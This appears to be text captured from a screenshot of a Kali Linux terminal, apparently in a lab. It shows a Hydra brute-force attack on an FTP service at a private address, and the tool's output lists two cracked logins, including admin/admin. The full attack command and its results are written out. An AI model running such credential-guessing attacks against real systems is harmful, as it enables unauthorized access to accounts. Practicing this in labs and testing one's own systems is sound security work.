 ┌──(root㉿kali)-[/home/kali/Downloads/wordlist]
└─# hydra -L userCustom.txt  -P passCustom.txt 192.168.242.137 ftp
quieter you become,
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-02 05:31:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:3/p:12), ~3 tries per task
[DATA] attacking ftp://192.168.242.137:21/
[21][ftp] host: 192.168.242.137   login: lql   password: qwerty
[21][ftp] host: 192.168.242.137   login: admin   password: admin
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14 to do in 00:01h, 6 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 2 valid passwords found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-02 05:32:11